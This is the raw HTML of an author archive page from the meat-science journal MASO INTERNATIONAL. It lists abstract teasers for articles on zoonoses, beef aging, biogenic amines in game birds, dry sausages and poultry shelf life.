	<span class="coauthors_posts_links"><strong>Authors:</strong> <a href="http://www.maso-international.cz/author/iva-steinhauserova/" title="Posts by Iva Steinhauserová" class="author url fn" rel="author">Iva Steinhauserová</a>, <a href="http://www.maso-international.cz/author/gabriela-borilova/" title="Posts by Gabriela Bořilová" class="author url fn" rel="author">Gabriela Bořilová</a> and <a href="http://www.maso-international.cz/author/radka-hulankova/" title="Posts by Radka Hulánková" class="author url fn" rel="author">Radka Hulánková</a></span><br>
	<span <span class="entry-terms post_tag" itemprop="keywords"><strong>Keywords:</strong> <a href="http://www.maso-international.cz/keywords/campylobacteriosis/" rel="tag">campylobacteriosis</a>, <a href="http://www.maso-international.cz/keywords/high-risk-foodstuffs/" rel="tag">high-risk foodstuffs</a>, <a href="http://www.maso-international.cz/keywords/listeriosis/" rel="tag">listeriosis</a>, <a href="http://www.maso-international.cz/keywords/monitoring-of-zoonoses/" rel="tag">monitoring of zoonoses</a>, <a href="http://www.maso-international.cz/keywords/salmonellosis/" rel="tag">salmonellosis</a></span></span>
</div><!-- .entry-meta --></header><!-- .entry-header -->		
	<div class="entry-summary" itemprop="description">
<p>Zoonoses are diseases that can be transmitted from animals to man, either directly or via contaminated food. They are an extremely large group of human diseases with an extremely serious medical and economic impact, for which reason great attention is devoted to monitoring the incidence of zoonoses and their causative agents. The individual EU member &#8230; <span class="more"><a href="http://www.maso-international.cz/the-occurrence-of-selected-zoonoses-associated-with-consumption-of-meat-and-meat-products/" onclick="__gaTracker('send', 'event', 'outbound-article', 'http://www.maso-international.cz/the-occurrence-of-selected-zoonoses-associated-with-consumption-of-meat-and-meat-products/', '[Read more&#8230;]');" class="more-link">[Read more&#8230;]</a></span></p>
	
	</div>
<footer class="entry-footer"><div class="entry-meta">
	<span class="entry-terms category" itemprop="articleSection">Originaly published in MASO INTERNATIONAL <a href="http://www.maso-international.cz/category/volume-012014/" rel="tag">Volume 01/2014</a></span>	
</div></footer>		</div></article>				
			<article id="post-1191" class="entry post publish author-iva-steinhauserova post-1191 format-standard category-volume-022013 post_tag-dry-aging post_tag-juiciness post_tag-meat-colour post_tag-tenderness post_tag-texture-wet-aging" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost"><div class="entry-wrap">
			<header class="entry-header">	<h2 class="entry-title" itemprop="headline"><a href="http://www.maso-international.cz/the-evaluation-of-sensory-properties-of-mature-beef-meat/" rel="bookmark">The evaluation of sensory properties of mature beef meat</a></h2>
<div class="entry-meta">
	<span class="coauthors_posts_links"><strong>Authors:</strong> <a href="http://www.maso-international.cz/author/iva-steinhauserova/" title="Posts by Iva Steinhauserová" class="author url fn" rel="author">Iva Steinhauserová</a>, <a href="http://www.maso-international.cz/author/frantisek-jezek/" title="Posts by František Ježek" class="author url fn" rel="author">František Ježek</a> and <a href="http://www.maso-international.cz/author/vaclav-necada/" title="Posts by Václav Nečada" class="author url fn" rel="author">Václav Nečada</a></span><br>
	<span <span class="entry-terms post_tag" itemprop="keywords"><strong>Keywords:</strong> <a href="http://www.maso-international.cz/keywords/dry-aging/" rel="tag">dry aging</a>, <a href="http://www.maso-international.cz/keywords/juiciness/" rel="tag">juiciness</a>, <a href="http://www.maso-international.cz/keywords/meat-colour/" rel="tag">meat colour</a>, <a href="http://www.maso-international.cz/keywords/tenderness/" rel="tag">tenderness</a>, <a href="http://www.maso-international.cz/keywords/texture-wet-aging/" rel="tag">texture wet aging</a></span></span>
</div><!-- .entry-meta --></header><!-- .entry-header -->		
	<div class="entry-summary" itemprop="description">
<p>Selected cuts of beef meat were evaluated – wing rib, top sirloin and flank – and their sensory properties compared during aging (30 days and 60 days). Measurement of the maximum Warner– Bratzler shear force determined that the meat became softer during aging, though this softening was not identical for all meat cuts tested. The &#8230; <span class="more"><a href="http://www.maso-international.cz/the-evaluation-of-sensory-properties-of-mature-beef-meat/" onclick="__gaTracker('send', 'event', 'outbound-article', 'http://www.maso-international.cz/the-evaluation-of-sensory-properties-of-mature-beef-meat/', '[Read more&#8230;]');" class="more-link">[Read more&#8230;]</a></span></p>
	
	</div>
<footer class="entry-footer"><div class="entry-meta">
	<span class="entry-terms category" itemprop="articleSection">Originaly published in MASO INTERNATIONAL <a href="http://www.maso-international.cz/category/volume-022013/" rel="tag">Volume 02/2013</a></span>	
</div></footer>		</div></article>				
			<article id="post-1204" class="entry post publish author-iva-steinhauserova post-1204 format-standard category-volume-022013 post_tag-fat post_tag-instrumental-analysis post_tag-pure-muscle-protein post_tag-sensory-analysis post_tag-sodium-chloride post_tag-water-activity" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost"><div class="entry-wrap">
			<header class="entry-header">	<h2 class="entry-title" itemprop="headline"><a href="http://www.maso-international.cz/dry-heat-treated-meat-product-vysoc%cc%8cina/" rel="bookmark">Dry heat treated meat product Vysočina</a></h2>
<div class="entry-meta">
	<span class="coauthors_posts_links"><strong>Authors:</strong> <a href="http://www.maso-international.cz/author/alena-salakova/" title="Posts by Alena Saláková" class="author url fn" rel="author">Alena Saláková</a>, <a href="http://www.maso-international.cz/author/josef-kamenik/" title="Posts by Josef Kameník" class="author url fn" rel="author">Josef Kameník</a>, <a href="http://www.maso-international.cz/author/zdenek-pavlik/" title="Posts by Zdeněk Pavlík" class="author url fn" rel="author">Zdeněk Pavlík</a> and <a href="http://www.maso-international.cz/author/iva-steinhauserova/" title="Posts by Iva Steinhauserová" class="author url fn" rel="author">Iva Steinhauserová</a></span><br>
	<span <span class="entry-terms post_tag" itemprop="keywords"><strong>Keywords:</strong> <a href="http://www.maso-international.cz/keywords/fat/" rel="tag">fat</a>, <a href="http://www.maso-international.cz/keywords/instrumental-analysis/" rel="tag">instrumental analysis</a>, <a href="http://www.maso-international.cz/keywords/pure-muscle-protein/" rel="tag">pure muscle protein</a>, <a href="http://www.maso-international.cz/keywords/sensory-analysis/" rel="tag">sensory analysis</a>, <a href="http://www.maso-international.cz/keywords/sodium-chloride/" rel="tag">sodium chloride</a>, <a href="http://www.maso-international.cz/keywords/water-activity/" rel="tag">water activity</a></span></span>
</div><!-- .entry-meta --></header><!-- .entry-header -->		
	<div class="entry-summary" itemprop="description">
<p>The Vysočina sausage belongs to the category of dry heat treated meat products. The Czech legislation lays down qualitative requirements for this product, including a minimum content of pure muscle protein and a maximum content of fat. This study presents an analysis of 20 samples of Vysočina sausage from four different producers. Five different batches &#8230; <span class="more"><a href="http://www.maso-international.cz/dry-heat-treated-meat-product-vysoc%cc%8cina/" onclick="__gaTracker('send', 'event', 'outbound-article', 'http://www.maso-international.cz/dry-heat-treated-meat-product-vysoc%cc%8cina/', '[Read more&#8230;]');" class="more-link">[Read more&#8230;]</a></span></p>
	
	</div>
<footer class="entry-footer"><div class="entry-meta">
	<span class="entry-terms category" itemprop="articleSection">Originaly published in MASO INTERNATIONAL <a href="http://www.maso-international.cz/category/volume-022013/" rel="tag">Volume 02/2013</a></span>	
</div></footer>		</div></article>				
			<article id="post-1098" class="entry post publish author-iva-steinhauserova post-1098 format-standard category-volume-012013 post_tag-biogenic-amines post_tag-evisceration post_tag-hygiene-quality post_tag-mallard-duck post_tag-storage" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost"><div class="entry-wrap">
			<header class="entry-header">	<h2 class="entry-title" itemprop="headline"><a href="http://www.maso-international.cz/the-production-of-biogenic-amines-in-the-muscle-tissue-of-eviscerated-mallard-ducks-in-dependence-on-storage-time-and-temperature/" rel="bookmark">The production of biogenic amines in the muscle tissue of eviscerated mallard ducks in dependence on storage time and temperature</a></h2>
<div class="entry-meta">
	<span class="coauthors_posts_links"><strong>Authors:</strong> <a href="http://www.maso-international.cz/author/zdenka-hutarova/" title="Posts by Zdeňka Hutařová" class="author url fn" rel="author">Zdeňka Hutařová</a>, <a href="http://www.maso-international.cz/author/vladimir-vecerek/" title="Posts by Vladimír Večerek" class="author url fn" rel="author">Vladimír Večerek</a>, <a href="http://www.maso-international.cz/author/gabriela-borilova/" title="Posts by Gabriela Bořilová" class="author url fn" rel="author">Gabriela Bořilová</a>, <a href="http://www.maso-international.cz/author/iva-steinhauserova/" title="Posts by Iva Steinhauserová" class="author url fn" rel="author">Iva Steinhauserová</a> and <a href="http://www.maso-international.cz/author/petr-marsalek/" title="Posts by Petr Maršálek" class="author url fn" rel="author">Petr Maršálek</a></span><br>
	<span <span class="entry-terms post_tag" itemprop="keywords"><strong>Keywords:</strong> <a href="http://www.maso-international.cz/keywords/biogenic-amines/" rel="tag">biogenic amines</a>, <a href="http://www.maso-international.cz/keywords/evisceration/" rel="tag">evisceration</a>, <a href="http://www.maso-international.cz/keywords/hygiene-quality/" rel="tag">hygiene quality</a>, <a href="http://www.maso-international.cz/keywords/mallard-duck/" rel="tag">mallard duck</a>, <a href="http://www.maso-international.cz/keywords/storage/" rel="tag">storage</a></span></span>
</div><!-- .entry-meta --></header><!-- .entry-header -->		
	<div class="entry-summary" itemprop="description">
<p>The quality of game meat is significantly influenced by the way in which the animal is treated after killing. The recommended way of treating mallard ducks is complete evisceration of the organs of the body cavity. The hygiene quality of meat may be assessed on the basis of changes in biogenic amine concentrations, an increase &#8230; <span class="more"><a href="http://www.maso-international.cz/the-production-of-biogenic-amines-in-the-muscle-tissue-of-eviscerated-mallard-ducks-in-dependence-on-storage-time-and-temperature/" onclick="__gaTracker('send', 'event', 'outbound-article', 'http://www.maso-international.cz/the-production-of-biogenic-amines-in-the-muscle-tissue-of-eviscerated-mallard-ducks-in-dependence-on-storage-time-and-temperature/', '[Read more&#8230;]');" class="more-link">[Read more&#8230;]</a></span></p>
	
	</div>
<footer class="entry-footer"><div class="entry-meta">
	<span class="entry-terms category" itemprop="articleSection">Originaly published in MASO INTERNATIONAL <a href="http://www.maso-international.cz/category/volume-012013/" rel="tag">Volume 01/2013</a></span>	
</div></footer>		</div></article>				
			<article id="post-587" class="entry post publish author-iva-steinhauserova post-587 format-standard has-post-thumbnail category-volume-022012 post_tag-biogenic-amines post_tag-eviscerated-pheasant post_tag-game post_tag-hygiene-quality post_tag-storage" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost"><div class="entry-wrap">
			<header class="entry-header">	<h2 class="entry-title" itemprop="headline"><a href="http://www.maso-international.cz/the-effect-of-temperature-and-length-of-storage-on-the-formation-of-biogenic-amines-and-polyamines-in-the-muscle-tissue-of-eviscerated-pheasants-phasianus-colchicus/" rel="bookmark">The effect of temperature and length of storage on the formation of biogenic amines and polyamines in the muscle tissue of eviscerated pheasants (<em>Phasianus colchicus</em>)</a></h2>
<div class="entry-meta">
	<span class="coauthors_posts_links"><strong>Authors:</strong> <a href="http://www.maso-international.cz/author/zdenka-hutarova/" title="Posts by Zdeňka Hutařová" class="author url fn" rel="author">Zdeňka Hutařová</a>, <a href="http://www.maso-international.cz/author/iva-steinhauserova/" title="Posts by Iva Steinhauserová" class="author url fn" rel="author">Iva Steinhauserová</a>, <a href="http://www.maso-international.cz/author/vladimir-vecerek/" title="Posts by Vladimír Večerek" class="author url fn" rel="author">Vladimír Večerek</a>, <a href="http://www.maso-international.cz/author/gabriela-borilova/" title="Posts by Gabriela Bořilová" class="author url fn" rel="author">Gabriela Bořilová</a> and <a href="http://www.maso-international.cz/author/petr-marsalek/" title="Posts by Petr Maršálek" class="author url fn" rel="author">Petr Maršálek</a></span><br>
	<span <span class="entry-terms post_tag" itemprop="keywords"><strong>Keywords:</strong> <a href="http://www.maso-international.cz/keywords/biogenic-amines/" rel="tag">biogenic amines</a>, <a href="http://www.maso-international.cz/keywords/eviscerated-pheasant/" rel="tag">eviscerated pheasant</a>, <a href="http://www.maso-international.cz/keywords/game/" rel="tag">game</a>, <a href="http://www.maso-international.cz/keywords/hygiene-quality/" rel="tag">hygiene quality</a>, <a href="http://www.maso-international.cz/keywords/storage/" rel="tag">storage</a></span></span>
</div><!-- .entry-meta --></header><!-- .entry-header -->		
	<div class="entry-summary" itemprop="description">
<p>Biogenic amines are found in a large number of foodstuffs. Ingestion of a large quantity of biogenic amines in food may produce negative toxic symptoms in humans. Biogenic amine concentrations in meat are associated with the proliferation of contaminating microorganisms. An increasing concentration of biogenic amines serves as an indicator of the deteriorating hygiene quality &#8230; <span class="more"><a href="http://www.maso-international.cz/the-effect-of-temperature-and-length-of-storage-on-the-formation-of-biogenic-amines-and-polyamines-in-the-muscle-tissue-of-eviscerated-pheasants-phasianus-colchicus/" onclick="__gaTracker('send', 'event', 'outbound-article', 'http://www.maso-international.cz/the-effect-of-temperature-and-length-of-storage-on-the-formation-of-biogenic-amines-and-polyamines-in-the-muscle-tissue-of-eviscerated-pheasants-phasianus-colchicus/', '[Read more&#8230;]');" class="more-link">[Read more&#8230;]</a></span></p>
	
	</div>
<footer class="entry-footer"><div class="entry-meta">
	<span class="entry-terms category" itemprop="articleSection">Originaly published in MASO INTERNATIONAL <a href="http://www.maso-international.cz/category/volume-022012/" rel="tag">Volume 02/2012</a></span>	
</div></footer>		</div></article>				
			<article id="post-546" class="entry post publish author-iva-steinhauserova post-546 format-standard has-post-thumbnail category-volume-022012 post_tag-abattoir post_tag-food-hygiene post_tag-food-safety post_tag-foodborne-pathogens post_tag-meat" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost"><div class="entry-wrap">
			<header class="entry-header">	<h2 class="entry-title" itemprop="headline"><a href="http://www.maso-international.cz/the-food-research-safety-and-training-network-frst-net-initiative-step-one-issues-relevant-for-meat-safety-assurance-at-abattoir-level/" rel="bookmark">The Food Research, Safety and Training Network (FRST-NET) initiative, step one: Issues relevant for meat safety assurance at abattoir level</a></h2>
<div class="entry-meta">
	<span class="coauthors_posts_links"><strong>Authors:</strong> <a href="http://www.maso-international.cz/author/sava-buncic/" title="Posts by Sava Buncic" class="author url fn" rel="author">Sava Buncic</a>, <a href="http://www.maso-international.cz/author/iva-steinhauserova/" title="Posts by Iva Steinhauserová" class="author url fn" rel="author">Iva Steinhauserová</a>, <a href="http://www.maso-international.cz/author/frans-smulders/" title="Posts by Frans Smulders" class="author url fn" rel="author">Frans Smulders</a>, <a href="http://www.maso-international.cz/author/peter-paulsen/" title="Posts by Peter Paulsen" class="author url fn" rel="author">Peter Paulsen</a>, <a href="http://www.maso-international.cz/author/peggy-braun/" title="Posts by Peggy Braun" class="author url fn" rel="author">Peggy Braun</a>, <a href="http://www.maso-international.cz/author/thiemo-albert/" title="Posts by Thiemo Albert" class="author url fn" rel="author">Thiemo Albert</a> and <a href="http://www.maso-international.cz/author/ladislav-steinhauser/" title="Posts by Ladislav Steinhauser" class="author url fn" rel="author">Ladislav Steinhauser</a></span><br>
	<span <span class="entry-terms post_tag" itemprop="keywords"><strong>Keywords:</strong> <a href="http://www.maso-international.cz/keywords/abattoir/" rel="tag">abattoir</a>, <a href="http://www.maso-international.cz/keywords/food-hygiene/" rel="tag">food hygiene</a>, <a href="http://www.maso-international.cz/keywords/food-safety/" rel="tag">food safety</a>, <a href="http://www.maso-international.cz/keywords/foodborne-pathogens/" rel="tag">foodborne pathogens</a>, <a href="http://www.maso-international.cz/keywords/meat/" rel="tag">meat</a></span></span>
</div><!-- .entry-meta --></header><!-- .entry-header -->		
	<div class="entry-summary" itemprop="description">
<p>Recent data from the European Union monitoring of zoonoses and zoonotic agents confirm that microbial contamination of meat, especially raw meat and fresh raw meat products, is one of the most relevant food safety issues. The most relevant foodborne pathogens (e.g. Salmonella spp., Campylobacter jejuni/coli, Yersinia enterocolitica, verocytotoxigenic Escherichia coli) can be harboured in the &#8230; <span class="more"><a href="http://www.maso-international.cz/the-food-research-safety-and-training-network-frst-net-initiative-step-one-issues-relevant-for-meat-safety-assurance-at-abattoir-level/" onclick="__gaTracker('send', 'event', 'outbound-article', 'http://www.maso-international.cz/the-food-research-safety-and-training-network-frst-net-initiative-step-one-issues-relevant-for-meat-safety-assurance-at-abattoir-level/', '[Read more&#8230;]');" class="more-link">[Read more&#8230;]</a></span></p>
	
	</div>
<footer class="entry-footer"><div class="entry-meta">
	<span class="entry-terms category" itemprop="articleSection">Originaly published in MASO INTERNATIONAL <a href="http://www.maso-international.cz/category/volume-022012/" rel="tag">Volume 02/2012</a></span>	
</div></footer>		</div></article>				
			<article id="post-523" class="entry post publish author-iva-steinhauserova post-523 format-standard has-post-thumbnail category-volume-012012 post_tag-cpm post_tag-campylobacter-spp post_tag-clostridium-perfringens post_tag-l-monocytogenes" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost"><div class="entry-wrap">
			<header class="entry-header">	<h2 class="entry-title" itemprop="headline"><a href="http://www.maso-international.cz/the-effect-of-maintaining-the-cold-chain-on-the-shelf-life-of-poultry-products/" rel="bookmark">The effect of maintaining the cold chain on the shelf life of poultry products</a></h2>
<div class="entry-meta">
	<span class="coauthors_posts_links"><strong>Authors:</strong> <a href="http://www.maso-international.cz/author/iva-steinhauserova/" title="Posts by Iva Steinhauserová" class="author url fn" rel="author">Iva Steinhauserová</a>, <a href="http://www.maso-international.cz/author/irena-svobodova/" title="Posts by Irena Svobodová" class="author url fn" rel="author">Irena Svobodová</a>, <a href="http://www.maso-international.cz/author/gabriela-borilova/" title="Posts by Gabriela Bořilová" class="author url fn" rel="author">Gabriela Bořilová</a> and <a href="http://www.maso-international.cz/author/radka-hulankova/" title="Posts by Radka Hulánková" class="author url fn" rel="author">Radka Hulánková</a></span><br>
	<span <span class="entry-terms post_tag" itemprop="keywords"><strong>Keywords:</strong> <a href="http://www.maso-international.cz/keywords/cpm/" rel="tag">CPM</a>, <a href="http://www.maso-international.cz/keywords/campylobacter-spp/" rel="tag">campylobacter spp.</a>, <a href="http://www.maso-international.cz/keywords/clostridium-perfringens/" rel="tag">clostridium perfringens</a>, <a href="http://www.maso-international.cz/keywords/l-monocytogenes/" rel="tag">l. monocytogenes</a></span></span>
</div><!-- .entry-meta --></header><!-- .entry-header -->		
	<div class="entry-summary" itemprop="description">
<p>The microbiological quality of poultry products is dependent on a number of factors. The aim of this paper was to ascertain the influence of maintaining the cold chain on microbiological changes in three types of poultry products and their shelf lives. The samples were collected and tested on the day of production and on the &#8230; <span class="more"><a href="http://www.maso-international.cz/the-effect-of-maintaining-the-cold-chain-on-the-shelf-life-of-poultry-products/" onclick="__gaTracker('send', 'event', 'outbound-article', 'http://www.maso-international.cz/the-effect-of-maintaining-the-cold-chain-on-the-shelf-life-of-poultry-products/', '[Read more&#8230;]');" class="more-link">[Read more&#8230;]</a></span></p>
	
	</div>
<footer class="entry-footer"><div class="entry-meta">
	<span class="entry-terms category" itemprop="articleSection">Originaly published in MASO INTERNATIONAL <a href="http://www.maso-international.cz/category/volume-012012/" rel="tag">Volume 01/2012</a></span>	
</div></footer>		</div></article>				
			<article id="post-514" class="entry post publish author-iva-steinhauserova post-514 format-standard has-post-thumbnail category-volume-012012 post_tag-colour post_tag-dry-fermented-sausage post_tag-dry-non-fermented-sausages post_tag-grape-extract post_tag-lipid-oxidation" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost"><div class="entry-wrap">
			<header class="entry-header">	<h2 class="entry-title" itemprop="headline"><a href="http://www.maso-international.cz/the-use-of-extract-from-blue-grapes-in-the-manufacturing-of-dry-sausages/" rel="bookmark">The use of extract from blue grapes in the manufacturing of dry sausages</a></h2>
<div class="entry-meta">
	<span class="coauthors_posts_links"><strong>Authors:</strong> <a href="http://www.maso-international.cz/author/alena-salakova/" title="Posts by Alena Saláková" class="author url fn" rel="author">Alena Saláková</a>, <a href="http://www.maso-international.cz/author/zdenek-pavlik/" title="Posts by Zdeněk Pavlík" class="author url fn" rel="author">Zdeněk Pavlík</a>, <a href="http://www.maso-international.cz/author/josef-kamenik/" title="Posts by Josef Kameník" class="author url fn" rel="author">Josef Kameník</a>, <a href="http://www.maso-international.cz/author/zdenek-cech/" title="Posts by Zdeněk Čech" class="author url fn" rel="author">Zdeněk Čech</a> and <a href="http://www.maso-international.cz/author/iva-steinhauserova/" title="Posts by Iva Steinhauserová" class="author url fn" rel="author">Iva Steinhauserová</a></span><br>
	<span <span class="entry-terms post_tag" itemprop="keywords"><strong>Keywords:</strong> <a href="http://www.maso-international.cz/keywords/colour/" rel="tag">colour</a>, <a href="http://www.maso-international.cz/keywords/dry-fermented-sausage/" rel="tag">dry fermented sausage</a>, <a href="http://www.maso-international.cz/keywords/dry-non-fermented-sausages/" rel="tag">dry non-fermented sausages</a>, <a href="http://www.maso-international.cz/keywords/grape-extract/" rel="tag">grape extract</a>, <a href="http://www.maso-international.cz/keywords/lipid-oxidation/" rel="tag">lipid oxidation</a></span></span>
</div><!-- .entry-meta --></header><!-- .entry-header -->		
	<div class="entry-summary" itemprop="description">
<p>The objective of this study was to evaluate the effect of adding a powdered extract of grapes on the quality of Poličan dry fermented sausages, and Vysočina dry non-fermented sausages. Samples of these meat products were prepared by the Department of Meat Hygiene and Technology, University of Veterinary and Pharmaceutical Sciences in Brno. The following &#8230; <span class="more"><a href="http://www.maso-international.cz/the-use-of-extract-from-blue-grapes-in-the-manufacturing-of-dry-sausages/" onclick="__gaTracker('send', 'event', 'outbound-article', 'http://www.maso-international.cz/the-use-of-extract-from-blue-grapes-in-the-manufacturing-of-dry-sausages/', '[Read more&#8230;]');" class="more-link">[Read more&#8230;]</a></span></p>
	
	</div>
<footer class="entry-footer"><div class="entry-meta">
	<span class="entry-terms category" itemprop="articleSection">Originaly published in MASO INTERNATIONAL <a href="http://www.maso-international.cz/category/volume-012012/" rel="tag">Volume 01/2012</a></span>	
</div></footer>		</div></article>				
			<article id="post-467" class="entry post publish author-iva-steinhauserova post-467 format-standard has-post-thumbnail category-volume-012011 post_tag-farmed-fallow-deer post_tag-meat-collagen post_tag-texture" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost"><div class="entry-wrap">
			<header class="entry-header">	<h2 class="entry-title" itemprop="headline"><a href="http://www.maso-international.cz/the-effect-of-soluble-collagen-on-the-texture-of-fallow-deer-meat-2/" rel="bookmark">The effect of soluble collagen on the texture of fallow deer meat</a></h2>
<div class="entry-meta">
	<span class="coauthors_posts_links"><strong>Authors:</strong> <a href="http://www.maso-international.cz/author/petr-dominik/" title="Posts by Petr Dominik" class="author url fn" rel="author">Petr Dominik</a>, <a href="http://www.maso-international.cz/author/zdenek-pavlik/" title="Posts by Zdeněk Pavlík" class="author url fn" rel="author">Zdeněk Pavlík</a>, <a href="http://www.maso-international.cz/author/iva-steinhauserova/" title="Posts by Iva Steinhauserová" class="author url fn" rel="author">Iva Steinhauserová</a>, <a href="http://www.maso-international.cz/author/alena-salakova/" title="Posts by Alena Saláková" class="author url fn" rel="author">Alena Saláková</a>, <a href="http://www.maso-international.cz/author/hana-buchtova/" title="Posts by Hana Buchtová" class="author url fn" rel="author">Hana Buchtová</a> and <a href="http://www.maso-international.cz/author/ladislav-steinhauser/" title="Posts by Ladislav Steinhauser" class="author url fn" rel="author">Ladislav Steinhauser</a></span><br>
	<span <span class="entry-terms post_tag" itemprop="keywords"><strong>Keywords:</strong> <a href="http://www.maso-international.cz/keywords/farmed-fallow-deer/" rel="tag">farmed fallow deer</a>, <a href="http://www.maso-international.cz/keywords/meat-collagen/" rel="tag">meat collagen</a>, <a href="http://www.maso-international.cz/keywords/texture/" rel="tag">texture</a></span></span>
</div><!-- .entry-meta --></header><!-- .entry-header -->		
	<div class="entry-summary" itemprop="description">
<p>The aim of this study was to evaluate the effect of soluble collagen on the texture of farmed fallow deer (Dama dama) meat. We evaluated two parts of the body (leg – Musculus gluteus medius, and shoulder – Musculus triceps brachii). The total content of collagen and soluble collagen and the texture parameters of selected &#8230; <span class="more"><a href="http://www.maso-international.cz/the-effect-of-soluble-collagen-on-the-texture-of-fallow-deer-meat-2/" onclick="__gaTracker('send', 'event', 'outbound-article', 'http://www.maso-international.cz/the-effect-of-soluble-collagen-on-the-texture-of-fallow-deer-meat-2/', '[Read more&#8230;]');" class="more-link">[Read more&#8230;]</a></span></p>
	
	</div>
<footer class="entry-footer"><div class="entry-meta">
	<span class="entry-terms category" itemprop="articleSection">Originaly published in MASO INTERNATIONAL <a href="http://www.maso-international.cz/category/volume-012011/" rel="tag">Volume 01/2011</a></span>	
</div></footer>		</div></article>				
			<article id="post-443" class="entry post publish author-iva-steinhauserova post-443 format-standard has-post-thumbnail category-volume-012011 post_tag-pufas post_tag-tbar post_tag-dry-fermented-sausage post_tag-dry-non-fermented-sausages post_tag-meat-products post_tag-natural-antioxidant post_tag-oxidative-stability" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost"><div class="entry-wrap">
			<header class="entry-header">	<h2 class="entry-title" itemprop="headline"><a href="http://www.maso-international.cz/improving-the-nutritional-value-of-meat-products-by-the-addition-of-polyunsaturated-fatty-acids-and-natural-antioxidants/" rel="bookmark">Improving the nutritional value of meat products by the addition of polyunsaturated fatty acids and natural antioxidants</a></h2>
<div class="entry-meta">
	<span class="coauthors_posts_links"><strong>Authors:</strong> <a href="http://www.maso-international.cz/author/zdenek-pavlik/" title="Posts by Zdeněk Pavlík" class="author url fn" rel="author">Zdeněk Pavlík</a>, <a href="http://www.maso-international.cz/author/alena-salakova/" title="Posts by Alena Saláková" class="author url fn" rel="author">Alena Saláková</a>, <a href="http://www.maso-international.cz/author/josef-kamenik/" title="Posts by Josef Kameník" class="author url fn" rel="author">Josef Kameník</a>, <a href="http://www.maso-international.cz/author/petr-dominik/" title="Posts by Petr Dominik" class="author url fn" rel="author">Petr Dominik</a> and <a href="http://www.maso-international.cz/author/iva-steinhauserova/" title="Posts by Iva Steinhauserová" class="author url fn" rel="author">Iva Steinhauserová</a></span><br>
	<span <span class="entry-terms post_tag" itemprop="keywords"><strong>Keywords:</strong> <a href="http://www.maso-international.cz/keywords/pufas/" rel="tag">PUFAs</a>, <a href="http://www.maso-international.cz/keywords/tbar/" rel="tag">TBAR</a>, <a href="http://www.maso-international.cz/keywords/dry-fermented-sausage/" rel="tag">dry fermented sausage</a>, <a href="http://www.maso-international.cz/keywords/dry-non-fermented-sausages/" rel="tag">dry non-fermented sausages</a>, <a href="http://www.maso-international.cz/keywords/meat-products/" rel="tag">meat products</a>, <a href="http://www.maso-international.cz/keywords/natural-antioxidant/" rel="tag">natural antioxidant</a>, <a href="http://www.maso-international.cz/keywords/oxidative-stability/" rel="tag">oxidative stability</a></span></span>
</div><!-- .entry-meta --></header><!-- .entry-header -->		
	<div class="entry-summary" itemprop="description">
<p>The study involved samples of meat products enriched with unsaturated fatty acids and a natural antioxidant. After performing the basic physical, chemical, and sensory analyses, the oxidation processes were monitored by checking (TBARS) thiobarbituric acid reactive substances scores. The samples were not significantly different in terms of quality parameters, but definite differences were noted in &#8230; <span class="more"><a href="http://www.maso-international.cz/improving-the-nutritional-value-of-meat-products-by-the-addition-of-polyunsaturated-fatty-acids-and-natural-antioxidants/" onclick="__gaTracker('send', 'event', 'outbound-article', 'http://www.maso-international.cz/improving-the-nutritional-value-of-meat-products-by-the-addition-of-polyunsaturated-fatty-acids-and-natural-antioxidants/', '[Read more&#8230;]');" class="more-link">[Read more&#8230;]</a></span></p>
	
	</div>
<footer class="entry-footer"><div class="entry-meta">
	<span class="entry-terms category" itemprop="articleSection">Originaly published in MASO INTERNATIONAL <a href="http://www.maso-international.cz/category/volume-012011/" rel="tag">Volume 01/2011</a></span>	
</div></footer>		</div></article>				
		
	</main><!-- .content -->
			
	<aside id="sidebar" class="sidebar sidebar-primary widget-area" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">	
				<section id="search-3" class="widget widget-1 even widget-first widget_search"><div class="widget-wrap"><h4 class="widget-title">Search site</h4><form role="search" method="get" class="search-form" action="http://www.maso-international.cz/">	
	<input type="search" class="search-field" placeholder="Search ..." value="" name="s" title="Search for:">	<input type="submit" class="search-submit" value="Search">
</form></div></section><section id="widget_sp_image-3" class="widget widget-2 odd widget_sp_image"><div class="widget-wrap"><h4 class="widget-title">Current Issue</h4><a href="http://www.maso-international.cz/category/volume-012020/" id="" target="_self" class="widget_sp_image-image-link" title="Current issue" rel=""><img alt="Current issue" class="attachment-full" style="max-width: 100%;" src="http://www.maso-international.cz/wp-content/uploads/2017/02/cover.png" /></a><div class="widget_sp_image-description" ><p><center><strong>MASO INTERNATIONAL 1/2020</strong><br />
ISSN 1805-5281 (printed)<br />
ISSN 1805-529X (online)<br />
</center></p>
</div></div></section><section id="mycategoryorder-2" class="widget widget-3 even widget_mycategoryorder"><div class="widget-wrap"><h4 class="widget-title">Archive</h4><select  name='dropdown_mycategoryorder-2' id='dropdown_mycategoryorder-2' class='postform' >
	<option value='-1'>Select Issue</option>
	<option class="level-0" value="1085">Volume 01/2020</option>
	<option class="level-0" value="1028">Volume 02/2019</option>
	<option class="level-0" value="970">Volume 01/2019</option>
	<option class="level-0" value="897">Volume 01/2018</option>
	<option class="level-0" value="830">Volume 01/2017</option>
	<option class="level-0" value="771">Volume 02/2016</option>
	<option class="level-0" value="699">Volume 01/2016</option>
	<option class="level-0" value="633">Volume 02/2015</option>
	<option class="level-0" value="572">Volume 01/2015</option>
	<option class="level-0" value="513">Volume 02/2014</option>
	<option class="level-0" value="433">Volume 01/2014</option>
	<option class="level-0" value="370">Volume 02/2013</option>
	<option class="level-0" value="44">Volume 01/2013</option>
	<option class="level-0" value="43">Volume 02/2012</option>
	<option class="level-0" value="42">Volume 01/2012</option>
	<option class="level-0" value="4">Volume 01/2011</option>
</select>

<script type='text/javascript'>
/* <![CDATA[ */
	function onCatChange( dropdownID ) {
		var dropdown = document.getElementById(dropdownID);
		if ( dropdown.options[dropdown.selectedIndex].value > 0 ) {
			location.href = "http://www.maso-international.cz/?cat="+dropdown.options[dropdown.selectedIndex].value;
		}
	}
